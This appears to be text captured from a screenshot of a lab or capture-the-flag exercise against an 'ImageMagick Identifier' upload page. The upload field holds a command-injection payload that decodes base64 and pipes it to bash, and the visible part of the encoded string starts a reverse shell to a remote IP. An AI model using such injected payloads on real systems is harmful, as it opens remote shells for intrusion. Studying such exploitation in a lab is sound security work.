 ImageMagick Identifier
Browse... |cat"`echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC...S4xNTIvOTAwMSAgICAwPiYx| base64 -d | bash
Upload and Identify
File uploaded successfully.
Version: 6.9.6-4